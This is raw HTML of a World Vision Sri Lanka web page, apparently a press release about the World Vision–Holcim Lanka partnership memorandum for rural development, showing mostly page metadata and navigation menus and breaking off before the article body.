

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/sri-lanka/pressrelease/world-vision-holcim-partnership-development-rural-communities
body_size: 18842
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="World Vision and Holcim (Lanka) Ltd. recently entered into a partnership to work towards sustainable development among the poorest of the poor communities in Sri Lanka.Philippe Richart, CEO, Holcim Lanka and Suresh Bartlett, National Director World Vision Lanka, recently signed a Memorandum of Understanding (MoU). The partners will collaborate with each other to combine their technical, material and financial resources towards building economically and socially sustainable communities." />
<link rel="canonical" href="https://www.wvi.org/sri-lanka/pressrelease/world-vision-holcim-partnership-development-rural-communities" />
<meta property="og:url" content="https://www.wvi.org/sri-lanka/pressrelease/world-vision-holcim-partnership-development-rural-communities" />
<meta property="og:title" content="World Vision - Holcim partnership for development in rural communities" />
<meta name="twitter:card" content="photo" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/sri-lanka/pressrelease/world-vision-holcim-partnership-development-rural-communities" />

      <title>World Vision - Holcim partnership for development in rural communities | Sri Lanka | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_NCwKho1A_qfjMYGAWj8CkvEN73K3V8IpoHfEF32GH88.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_uLyoObV9cpF4059KldXluQadYc8hd38VReJSGV2bZ_c.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_vKfB0tUk2PKp5QChsFJmJarS2QVrD36fuOt0ejSQOCU.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_WB3acK6BEyhzUIWdjJZ9BqOLqqsjKJ5hH8N29pb6PVM.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgCAMAMEPoagnf9MUbEhjKYaiht_r2Xja7NAJsZSd6U0-hFEjefpBCFjJZVYuFTURGGbxnx9xe8VZt0bZBzRy98WwTPPqk5SAMljrwpoePUMunQ" />

      
  </head>
  <body class="page--press-release">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a href="/" title="Home" rel="home" class="topnav__return-home icon-home"></a>
      <a class="topnav__logo" href="#" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        <span class="topnav__field-office-name">Sri Lanka</span>
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
